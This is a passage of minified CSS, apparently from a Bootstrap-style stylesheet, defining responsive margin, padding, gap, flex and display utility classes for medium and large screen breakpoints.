mt-md-n4{margin-top:-.5rem!important}.mt-md-n5{margin-top:-.75rem!important}.mt-md-n6{margin-top:-1rem!important}.mt-md-n7{margin-top:-1.25rem!important}.mt-md-n8{margin-top:-1.5rem!important}.mt-md-n9{margin-top:-1.75rem!important}.mt-md-n10{margin-top:-2rem!important}.mt-md-n11{margin-top:-2.5rem!important}.mt-md-n12{margin-top:-3rem!important}.mt-md-n13{margin-top:-4rem!important}.mt-md-n14{margin-top:-5rem!important}.mt-md-n15{margin-top:-7.5rem!important}.mt-md-n16{margin-top:-10rem!important}.mt-md-n17{margin-top:-12.5rem!important}.mt-md-n18{margin-top:-15rem!important}.mt-md-n19{margin-top:-17.5rem!important}.mt-md-n20{margin-top:-20rem!important}.me-md-n1{margin-right:-.125rem!important}.me-md-n2{margin-right:-.25rem!important}.me-md-n3{margin-right:-.375rem!important}.me-md-n4{margin-right:-.5rem!important}.me-md-n5{margin-right:-.75rem!important}.me-md-n6{margin-right:-1rem!important}.me-md-n7{margin-right:-1.25rem!important}.me-md-n8{margin-right:-1.5rem!important}.me-md-n9{margin-right:-1.75rem!important}.me-md-n10{margin-right:-2rem!important}.me-md-n11{margin-right:-2.5rem!important}.me-md-n12{margin-right:-3rem!important}.me-md-n13{margin-right:-4rem!important}.me-md-n14{margin-right:-5rem!important}.me-md-n15{margin-right:-7.5rem!important}.me-md-n16{margin-right:-10rem!important}.me-md-n17{margin-right:-12.5rem!important}.me-md-n18{margin-right:-15rem!important}.me-md-n19{margin-right:-17.5rem!important}.me-md-n20{margin-right:-20rem!important}.mb-md-n1{margin-bottom:-.125rem!important}.mb-md-n2{margin-bottom:-.25rem!important}.mb-md-n3{margin-bottom:-.375rem!important}.mb-md-n4{margin-bottom:-.5rem!important}.mb-md-n5{margin-bottom:-.75rem!important}.mb-md-n6{margin-bottom:-1rem!important}.mb-md-n7{margin-bottom:-1.25rem!important}.mb-md-n8{margin-bottom:-1.5rem!important}.mb-md-n9{margin-bottom:-1.75rem!important}.mb-md-n10{margin-bottom:-2rem!important}.mb-md-n11{margin-bottom:-2.5rem!important}.mb-md-n12{margin-bottom:-3rem!important}.mb-md-n13{margin-bottom:-4rem!important}.mb-md-n14{margin-bottom:-5rem!important}.mb-md-n15{margin-bottom:-7.5rem!important}.mb-md-n16{margin-bottom:-10rem!important}.mb-md-n17{margin-bottom:-12.5rem!important}.mb-md-n18{margin-bottom:-15rem!important}.mb-md-n19{margin-bottom:-17.5rem!important}.mb-md-n20{margin-bottom:-20rem!important}.ms-md-n1{margin-left:-.125rem!important}.ms-md-n2{margin-left:-.25rem!important}.ms-md-n3{margin-left:-.375rem!important}.ms-md-n4{margin-left:-.5rem!important}.ms-md-n5{margin-left:-.75rem!important}.ms-md-n6{margin-left:-1rem!important}.ms-md-n7{margin-left:-1.25rem!important}.ms-md-n8{margin-left:-1.5rem!important}.ms-md-n9{margin-left:-1.75rem!important}.ms-md-n10{margin-left:-2rem!important}.ms-md-n11{margin-left:-2.5rem!important}.ms-md-n12{margin-left:-3rem!important}.ms-md-n13{margin-left:-4rem!important}.ms-md-n14{margin-left:-5rem!important}.ms-md-n15{margin-left:-7.5rem!important}.ms-md-n16{margin-left:-10rem!important}.ms-md-n17{margin-left:-12.5rem!important}.ms-md-n18{margin-left:-15rem!important}.ms-md-n19{margin-left:-17.5rem!important}.ms-md-n20{margin-left:-20rem!important}.p-md-0{padding:0!important}.p-md-1{padding:.125rem!important}.p-md-2{padding:.25rem!important}.p-md-3{padding:.375rem!important}.p-md-4{padding:.5rem!important}.p-md-5{padding:.75rem!important}.p-md-6{padding:1rem!important}.p-md-7{padding:1.25rem!important}.p-md-8{padding:1.5rem!important}.p-md-9{padding:1.75rem!important}.p-md-10{padding:2rem!important}.p-md-11{padding:2.5rem!important}.p-md-12{padding:3rem!important}.p-md-13{padding:4rem!important}.p-md-14{padding:5rem!important}.p-md-15{padding:7.5rem!important}.p-md-16{padding:10rem!important}.p-md-17{padding:12.5rem!important}.p-md-18{padding:15rem!important}.p-md-19{padding:17.5rem!important}.p-md-20{padding:20rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.125rem!important;padding-left:.125rem!important}.px-md-2{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-3{padding-right:.375rem!important;padding-left:.375rem!important}.px-md-4{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-5{padding-right:.75rem!important;padding-left:.75rem!important}.px-md-6{padding-right:1rem!important;padding-left:1rem!important}.px-md-7{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-md-8{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-9{padding-right:1.75rem!important;padding-left:1.75rem!important}.px-md-10{padding-right:2rem!important;padding-left:2rem!important}.px-md-11{padding-right:2.5rem!important;padding-left:2.5rem!important}.px-md-12{padding-right:3rem!important;padding-left:3rem!important}.px-md-13{padding-right:4rem!important;padding-left:4rem!important}.px-md-14{padding-right:5rem!important;padding-left:5rem!important}.px-md-15{padding-right:7.5rem!important;padding-left:7.5rem!important}.px-md-16{padding-right:10rem!important;padding-left:10rem!important}.px-md-17{padding-right:12.5rem!important;padding-left:12.5rem!important}.px-md-18{padding-right:15rem!important;padding-left:15rem!important}.px-md-19{padding-right:17.5rem!important;padding-left:17.5rem!important}.px-md-20{padding-right:20rem!important;padding-left:20rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.125rem!important;padding-bottom:.125rem!important}.py-md-2{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-3{padding-top:.375rem!important;padding-bottom:.375rem!important}.py-md-4{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-5{padding-top:.75rem!important;padding-bottom:.75rem!important}.py-md-6{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-7{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-md-8{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-9{padding-top:1.75rem!important;padding-bottom:1.75rem!important}.py-md-10{padding-top:2rem!important;padding-bottom:2rem!important}.py-md-11{padding-top:2.5rem!important;padding-bottom:2.5rem!important}.py-md-12{padding-top:3rem!important;padding-bottom:3rem!important}.py-md-13{padding-top:4rem!important;padding-bottom:4rem!important}.py-md-14{padding-top:5rem!important;padding-bottom:5rem!important}.py-md-15{padding-top:7.5rem!important;padding-bottom:7.5rem!important}.py-md-16{padding-top:10rem!important;padding-bottom:10rem!important}.py-md-17{padding-top:12.5rem!important;padding-bottom:12.5rem!important}.py-md-18{padding-top:15rem!important;padding-bottom:15rem!important}.py-md-19{padding-top:17.5rem!important;padding-bottom:17.5rem!important}.py-md-20{padding-top:20rem!important;padding-bottom:20rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.125rem!important}.pt-md-2{padding-top:.25rem!important}.pt-md-3{padding-top:.375rem!important}.pt-md-4{padding-top:.5rem!important}.pt-md-5{padding-top:.75rem!important}.pt-md-6{padding-top:1rem!important}.pt-md-7{padding-top:1.25rem!important}.pt-md-8{padding-top:1.5rem!important}.pt-md-9{padding-top:1.75rem!important}.pt-md-10{padding-top:2rem!important}.pt-md-11{padding-top:2.5rem!important}.pt-md-12{padding-top:3rem!important}.pt-md-13{padding-top:4rem!important}.pt-md-14{padding-top:5rem!important}.pt-md-15{padding-top:7.5rem!important}.pt-md-16{padding-top:10rem!important}.pt-md-17{padding-top:12.5rem!important}.pt-md-18{padding-top:15rem!important}.pt-md-19{padding-top:17.5rem!important}.pt-md-20{padding-top:20rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.125rem!important}.pe-md-2{padding-right:.25rem!important}.pe-md-3{padding-right:.375rem!important}.pe-md-4{padding-right:.5rem!important}.pe-md-5{padding-right:.75rem!important}.pe-md-6{padding-right:1rem!important}.pe-md-7{padding-right:1.25rem!important}.pe-md-8{padding-right:1.5rem!important}.pe-md-9{padding-right:1.75rem!important}.pe-md-10{padding-right:2rem!important}.pe-md-11{padding-right:2.5rem!important}.pe-md-12{padding-right:3rem!important}.pe-md-13{padding-right:4rem!important}.pe-md-14{padding-right:5rem!important}.pe-md-15{padding-right:7.5rem!important}.pe-md-16{padding-right:10rem!important}.pe-md-17{padding-right:12.5rem!important}.pe-md-18{padding-right:15rem!important}.pe-md-19{padding-right:17.5rem!important}.pe-md-20{padding-right:20rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.125rem!important}.pb-md-2{padding-bottom:.25rem!important}.pb-md-3{padding-bottom:.375rem!important}.pb-md-4{padding-bottom:.5rem!important}.pb-md-5{padding-bottom:.75rem!important}.pb-md-6{padding-bottom:1rem!important}.pb-md-7{padding-bottom:1.25rem!important}.pb-md-8{padding-bottom:1.5rem!important}.pb-md-9{padding-bottom:1.75rem!important}.pb-md-10{padding-bottom:2rem!important}.pb-md-11{padding-bottom:2.5rem!important}.pb-md-12{padding-bottom:3rem!important}.pb-md-13{padding-bottom:4rem!important}.pb-md-14{padding-bottom:5rem!important}.pb-md-15{padding-bottom:7.5rem!important}.pb-md-16{padding-bottom:10rem!important}.pb-md-17{padding-bottom:12.5rem!important}.pb-md-18{padding-bottom:15rem!important}.pb-md-19{padding-bottom:17.5rem!important}.pb-md-20{padding-bottom:20rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.125rem!important}.ps-md-2{padding-left:.25rem!important}.ps-md-3{padding-left:.375rem!important}.ps-md-4{padding-left:.5rem!important}.ps-md-5{padding-left:.75rem!important}.ps-md-6{padding-left:1rem!important}.ps-md-7{padding-left:1.25rem!important}.ps-md-8{padding-left:1.5rem!important}.ps-md-9{padding-left:1.75rem!important}.ps-md-10{padding-left:2rem!important}.ps-md-11{padding-left:2.5rem!important}.ps-md-12{padding-left:3rem!important}.ps-md-13{padding-left:4rem!important}.ps-md-14{padding-left:5rem!important}.ps-md-15{padding-left:7.5rem!important}.ps-md-16{padding-left:10rem!important}.ps-md-17{padding-left:12.5rem!important}.ps-md-18{padding-left:15rem!important}.ps-md-19{padding-left:17.5rem!important}.ps-md-20{padding-left:20rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.125rem!important}.gap-md-2{gap:.25rem!important}.gap-md-3{gap:.375rem!important}.gap-md-4{gap:.5rem!important}.gap-md-5{gap:.75rem!important}.gap-md-6{gap:1rem!important}.gap-md-7{gap:1.25rem!important}.gap-md-8{gap:1.5rem!important}.gap-md-9{gap:1.75rem!important}.gap-md-10{gap:2rem!important}.gap-md-11{gap:2.5rem!important}.gap-md-12{gap:3rem!important}.gap-md-13{gap:4rem!important}.gap-md-14{gap:5rem!important}.gap-md-15{gap:7.5rem!important}.gap-md-16{gap:10rem!important}.gap-md-17{gap:12.5rem!important}.gap-md-18{gap:15rem!important}.gap-md-19{gap:17.5rem!important}.gap-md-20{gap:20rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.125rem!important}.row-gap-md-2{row-gap:.25rem!important}.row-gap-md-3{row-gap:.375rem!important}.row-gap-md-4{row-gap:.5rem!important}.row-gap-md-5{row-gap:.75rem!important}.row-gap-md-6{row-gap:1rem!important}.row-gap-md-7{row-gap:1.25rem!important}.row-gap-md-8{row-gap:1.5rem!important}.row-gap-md-9{row-gap:1.75rem!important}.row-gap-md-10{row-gap:2rem!important}.row-gap-md-11{row-gap:2.5rem!important}.row-gap-md-12{row-gap:3rem!important}.row-gap-md-13{row-gap:4rem!important}.row-gap-md-14{row-gap:5rem!important}.row-gap-md-15{row-gap:7.5rem!important}.row-gap-md-16{row-gap:10rem!important}.row-gap-md-17{row-gap:12.5rem!important}.row-gap-md-18{row-gap:15rem!important}.row-gap-md-19{row-gap:17.5rem!important}.row-gap-md-20{row-gap:20rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.125rem!important;column-gap:.125rem!important}.column-gap-md-2{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-3{-moz-column-gap:0.375rem!important;column-gap:.375rem!important}.column-gap-md-4{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-5{-moz-column-gap:0.75rem!important;column-gap:.75rem!important}.column-gap-md-6{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-7{-moz-column-gap:1.25rem!important;column-gap:1.25rem!important}.column-gap-md-8{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-9{-moz-column-gap:1.75rem!important;column-gap:1.75rem!important}.column-gap-md-10{-moz-column-gap:2rem!important;column-gap:2rem!important}.column-gap-md-11{-moz-column-gap:2.5rem!important;column-gap:2.5rem!important}.column-gap-md-12{-moz-column-gap:3rem!important;column-gap:3rem!important}.column-gap-md-13{-moz-column-gap:4rem!important;column-gap:4rem!important}.column-gap-md-14{-moz-column-gap:5rem!important;column-gap:5rem!important}.column-gap-md-15{-moz-column-gap:7.5rem!important;column-gap:7.5rem!important}.column-gap-md-16{-moz-column-gap:10rem!important;column-gap:10rem!important}.column-gap-md-17{-moz-column-gap:12.5rem!important;column-gap:12.5rem!important}.column-gap-md-18{-moz-column-gap:15rem!important;column-gap:15rem!important}.column-gap-md-19{-moz-column-gap:17.5rem!important;column-gap:17.5rem!important}.column-gap-md-20{-moz-column-gap:20rem!important;column-gap:20rem!important}.fs-md-xxs{font-size:.7em!important}.fs-md-xs{font-size:.8em!important}.fs-md-sm{font-size:.9em!important}.fs-md-md{font-size:1em!important}.fs-md-lg{font-size:1.1em!important}.fs-md-xl{font-size:1.2em!important}.fs-md-xxl{font-size:1.4em!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:1200px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.125rem!important}.m-lg-2{margin:.25rem!important}.m-lg-3{margin:.375rem!important}.m-lg-4{margin:.5rem!important}.m-lg-5{margin:.75rem!important}.m-lg-6{margin:1rem!important}.m-lg-7{margin:1.25rem!important}.m-lg-8{margin:1.5rem!important}.m-lg-9{margin:1.75rem!important}.m-lg-10{margin:2rem!important}.m-lg-11{margin:2.5rem!important}.m-lg-12{margin:3rem!important}.m-lg-13{margin:4rem!important}.m-lg-14{margin:5rem!important}.m-lg-15{margin:7.5rem!important}.m-lg-16{margin:10rem!important}.m-lg-17{margin:12.5rem!important}.m-lg-18{margin:15rem!important}.m-lg-19{margin:17.5rem!important}.m-lg-20{margin:20rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.125rem!important;margin-left:.125rem!important}.mx-lg-2{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-3{margin-right:.375rem!important;margin-left:.375rem!important}.mx-lg-4{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-5{margin-right:.75rem!important;margin-left:.75rem!important}.mx-lg-6{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-7{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-lg-8{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-9{margin-right:1.75rem!important;margin-left:1.75rem!important}.mx-lg-10{margin-right:2rem!important;margin-left:2rem!important}.mx-lg-11{margin-right:2.5rem!important;margin-left:2.5rem!important}.mx-lg-12{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-13{margin-right:4rem!important;margin-left:4rem!important}.mx-lg-14{margin-right:5rem!important;margin-left:5rem!important}.mx-lg-15{margin-right:7.5rem!important;margin-left:7.5rem!important}.mx-lg-16{margin-right:10rem!important;margin-left:10rem!important}.mx-lg-17{margin-right:12.5rem!important;margin-left:12.5rem!important}.mx-lg-18{margin-right:15rem!important;margin-left:15rem!important}.mx-lg-19{margin-right:17.5rem!important;margin-left:17.5rem!important}.mx-lg-20{margin-right:20rem!important;margin-left:20rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.125rem!important;margin-bottom:.125rem!important}.my-lg-2{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-3{margin-top:.375rem!important;margin-bottom:.375rem!important}.my-lg-4{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-5{margin-top:.75rem!important;margin-bottom:.75rem!important}.my-lg-6{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-7{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-lg-8{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-9{margin-top:1.75rem!important;margin-bottom:1.75rem!important}.my-lg-10{margin-top:2rem!important;margin-bottom:2rem!important}.my-lg-11{margin-top:2.5rem!important;margin-bottom:2.5rem!important}.my-lg-12{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-13{margin-top:4rem!important;margin-bottom:4rem!important}.my-lg-14{margin-top:5rem!important;margin-bottom:5rem!important}.my-lg-15{margin-top:7.5rem!important;margin-bottom:7.5rem!important}.my-lg-16{margin-top:10rem!important;margin-bottom:10rem!important}.my-lg-17{margin-top:12.5rem!important;margin-bottom:12.5rem!important}.my-lg-18{margin-top:15rem!important;margin-bottom:15rem!important}.my-lg-19{margin-top:17.5rem!important;margin-bottom:17.5rem!important}.my-lg-20{margin-top:20rem!important;margin-bottom:20rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.125rem!important}.mt-lg-2{margin-top:.25rem!important}.mt-lg-3{margin-top:.375rem!important}.mt-lg-4{margin-top:.5rem!important}.mt-lg-5{margin-top:.75rem!important}.mt-lg-6{margin-top:1rem!important}.mt-lg-7{margin-top:1.25rem!important}.mt-lg-8{margin-top:1.5rem!important}.mt-lg-9{margin-top:1.75rem!important}.mt-lg-10{margin-top:2rem!important}.mt-lg-11{margin-top:2.5rem!important}.mt-lg-12{margin-top:3rem!important}.mt-lg-13{margin-top:4rem!important}.mt-lg-14{margin-top:5rem!important}.mt-lg-15{margin-top:7.5rem!important}.mt-lg-16{margin-top:10rem!important}.mt-lg-17{margin-top:12.5rem!important}.mt-lg-18{margin-top:15rem!important}.mt-lg-19{margin-top:17.5rem!important}.mt-lg-20{margin-top:20rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.125rem!important}.me-lg-2{margin-right:.25rem!important}.me-lg-3{margin-right:.375rem!important}.me-lg-4{margin-right:.5rem!important}.me-lg-5{margin-right:.75rem!important}.me-lg-6{margin-right:1rem!important}.me-lg-7{margin-right:1.25rem!important}.me-lg-8{margin-right:1.5rem!important}.me-lg-9{margin-right:1.75rem!important}.me-lg-10{margin-right:2rem!important}.me-lg-11{margin-right:2.5rem!important}.me-lg-12{margin-right:3rem!important}.me-lg-13{margin-right:4rem!important}.me-lg-14{margin-right:5rem!important}.me-lg-15{margin-right:7.5rem!important}.me-lg-16{margin-right:10rem!important}.me-lg-17{margin-right:12.5rem!important}.me-lg-18{margin-right:15rem!important}.me-lg-19{margin-right:17.5rem!important}.me-lg-20{margin-right:20rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.125rem!important}.mb-lg-2{margin-bottom:.25rem!important}.mb-lg-3{margin-bottom:.375rem!important}.mb-lg-4{margin-bottom:.5rem!important}.mb-lg-5{margin-bottom:.75rem!important}.mb-lg-6{margin-bottom:1rem!important}.mb-lg-7{margin-bottom:1.25rem!important}.mb-lg-8{margin-bottom:1.5rem!important}.mb-lg-9{margin-bottom:1.75rem!important}.mb-lg-10{margin-bottom:2rem!important}.mb-lg-11{margin-bottom:2.5rem!important}.mb-lg-12{margin-bottom:3rem!important}.mb-lg-13{margin-bottom:4rem!important}.mb-lg-14{margin-bottom:5rem!important}.mb-lg-15{margin-bottom:7.5rem!important}.mb-lg-16{margin-bottom:10rem!important}.mb-lg-17{margin-bottom:12.5rem!important}.mb-lg-18{margin-bottom:15rem!important}.mb-lg-19{margin-bottom:17.5rem!important}.mb-lg-20{margin-bottom:20rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.125rem!important}.ms-lg-2{margin-left:.25rem!important}.ms-lg-3{margin-left:.375rem!important}.ms-lg-4{margin-left:.5rem!important}.ms-lg-5{margin-left:.75rem!important}.ms-lg-6{margin-left:1rem!important}.ms-lg-7{margin-left:1.25rem!important}.ms-lg-8{margin-left:1.5rem!important}.ms-lg-9{margin-left:1.75rem!important}.ms-lg-10{margin-left:2rem!important}.ms-lg-11{margin-left:2.5rem!important}.ms-lg-12{margin-left:3rem!important}.ms-lg-13{margin-left:4rem!important}.ms-lg-14{margin-left:5rem!important}.ms-lg-15{margin-left:7.5rem!important}.ms-lg-16{margin-left:10rem!important}.ms-lg-17{margin-left:12.5rem!important}.ms-lg-18{margin-left:15rem!important}.ms-lg-19{margin-left:17.5rem!important}.ms-lg-20{margin-left:20rem!important}.ms-lg-auto{margin-left:auto!important}.m-lg-n1{margin:-.125rem!important}.m-lg-n2{margin:-.25rem!important}.m-lg-n3{margin:-.375rem!important}.m-lg-n4{margin:-.5rem!important}.m-lg-n5{margin:-.75rem!important}.m-lg-n6{margin:-1rem!important}.m-lg-n7{margin:-1.25rem!important}.m-lg-n8{margin:-1.5rem!important}.m-lg-n9{margin:-1.75rem!important}.m-lg-n10{margin:-2rem!important}.m-lg-n11{margin:-2.5rem!important}.m-lg-n12{margin:-3rem!important}.m-lg-n13{margin:-4rem!important}.m-lg-n14{margin:-5rem!important}.m-lg-n15{margin:-7.5rem!important}.m-lg-n16{margin:-10rem!important}.m-lg-n17{margin:-12.5rem!important}.m-lg-n18{margin:-15rem!important}.m-lg-n19{margin:-17.5rem!important}.m-lg-n20{margin:-20rem!important}.mx-lg-n1{margin-right:-.125rem!important;margin-left:-.125rem!important}.mx-lg-n2{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-lg-n3{margin-right:-.375rem!important;margin-left:-.375rem!important}.mx-lg-n4{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-lg-n5{margin-right:-.75rem!important;margin-left:-.75rem!important}.mx-lg-n6{margin-right:-1rem!important;margin-left:-1rem!important}.mx-lg-n7{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-lg-n8{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-lg-n9{margin-right:-1.75rem!important;margin-left:-1.75rem!important}.mx-lg-n10{margin-right:-2rem!important;margin-left:-2rem!important}.mx-lg-n11{margin-right:-2.5rem!important;margin-left:-2.5rem!important}.mx-lg-n12{margin-right:-3rem!important;margin-left:-3rem!important}.mx-lg-n13{margin-right:-4rem!important;margin-left:-4rem!important}.mx-lg-n14{margin-right:-5rem!important;margin-left:-5rem!important}.mx-lg-n15{margin-right:-7.5rem!important;margin-left:-7.5rem!important}.mx-lg-n16{margin-right:-10rem!important;margin-left:-10rem!important}.mx-lg-n17{margin-right:-12.5rem!important;margin-left:-12.5rem!important}.mx-lg-n18{margin-right:-15rem!important;margin-left:-15rem!important}.mx-lg-n19{margin-right:-17.5rem!important;margin-left:-17.5rem!important}.mx-lg-n20{margin-right:-20rem!important;margin-left:-20rem!important}.my-lg-n1{margin-top:-.125rem!important;margin-bottom:-.125rem!important}.my-lg-n2{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-lg-n3{margin-top:-.375rem!important;margin-bottom:-.375rem!important}.my-lg-n4{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-lg-n5{margin-top:-.75rem!important;margin-bottom:-.75rem!important}.my-lg-n6{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-lg-n7{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-lg-n8{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-lg-n9{margin-top:-1.75rem!important;margin-bottom:-1.75rem!important}.my-lg-n10{margin-top:-2rem!important;margin-bottom:-2rem!important}.my-lg-n11{margin-top:-2.5rem!important;margin-bottom:-2.5rem!important}.my-lg-n12{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-lg-n13{margin-top:-4rem!important;margin-bottom:-4rem!important}.my-lg-n14{margin-top:-5rem!important;margin-bottom:-5rem!important}.my-lg-n15{margin-top:-7.5rem!important;margin-bottom:-7.5rem!important}.my-lg-n16{margin-top:-10rem!important;margin-bottom:-10rem!important}.my-lg-n17{margin-top:-12.5rem!important;margin-bottom:-12.5rem!important}.my-lg-n18{margin-top:-15rem!important;margin-bottom:-15rem!important}.my-lg-n19{margin-top:-17.5rem!important;margin-bottom:-17.5rem!important}.my-lg-n20{margin-top:-20rem!important;margin-bottom:-20rem!important}.mt-lg-n1{margin-top:-.125rem!important}.mt-lg-n2{margin-top:-.25rem!important}.mt-lg-n3{margin-top:-.375rem!important}.mt-lg-n4{margin-top:-.5rem!important}.mt-lg-n5{margin-top:-.75rem!important}.mt-lg-n6{margin-top:-1rem!important}.mt-lg-n7{margin-top:-1.25rem!important}.mt-lg-n8{margin-top:-1.5rem!important}.mt-lg-n9{margin-top:-1.75rem!important}.mt-lg-n10{margin-top:-2rem!important}.mt-lg-n11{margin-top:-2.5rem!important}.mt-lg-n12{margin-top:-3rem!important}.mt-lg-n13{margin-top:-4rem!important}.mt-lg-n14{margin-top:-5rem!important}.mt-lg-n15{margin-top:-7.5rem!important}.mt-lg-n16{margin-top:-10rem!important}.mt-lg-n17{margin-top:-12.5rem!important}.mt-lg-n18{margin-top:-15rem!important}.mt-lg-n19{margin-top:-17.5rem!important}.mt-lg-n20{margin-top:-20rem!important}.me-lg-n1{margin-right:-.125rem!important}.me-lg-n2{margin-right:-.25rem!important}.me-lg-n3{margin-right:-.375rem!important}.me-lg-n4{margin-right:-.5rem!important}.me-lg-n5{margin-right:-.75rem!important}.me-lg-n6{margin-right:-1rem!important}.me-lg-n7{margin-right:-1.25rem!important}.me-lg-n8{margin-right:-1.5rem!important}.me-lg-n9{margin-right:-1.75rem!important}.me-lg-n10{margin-right:-2rem!important}.me-lg-n11{margin-right:-2.5rem!important}.me-lg-n12{margin-right:-3rem!important}.me-lg-n13{margin-right:-4rem!important}.me-lg-n14{margin-right:-5rem!important}.me-lg-n15{margin-right:-7.5rem!important}.me-lg-n16{margin-right:-10rem!important}.me-lg-n17{margin-right:-12.5rem!important}.me-lg-n18{margin-right:-15rem!important}.me-lg-n19{margin-right:-17.5rem!important}.me-lg-n20{margin-right:-20rem!important}.mb-lg-n1{margin-bottom:-.125rem!important}.mb-lg-n2{margin-bottom:-.25rem!important}.mb-lg-n3{margin-bottom:-.375rem!important}.mb-lg-n4{margin-bottom:-.5rem!important}.mb-lg-n5{margin-bottom:-.75rem!important}.mb-lg-n6{margin-bottom:-1rem!important}.mb-lg-n7{margin-bottom:-1.25rem!important}.mb-lg-n8{margin-bottom:-1.5rem!important}.mb-lg-n9{margin-bottom:-1.75rem!important}.mb-lg-n10{margin-bottom:-2rem!important}.mb-lg-n11{margin-bottom:-2.5rem!important}.mb-lg-n12{margin-bottom:-3rem!important}.mb-lg-n13{margin-bottom:-4rem!important}.mb-lg-n14{margin-bottom